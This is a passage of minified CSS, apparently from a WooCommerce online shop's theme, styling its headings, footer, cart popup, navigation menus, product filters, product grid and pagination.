(max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers 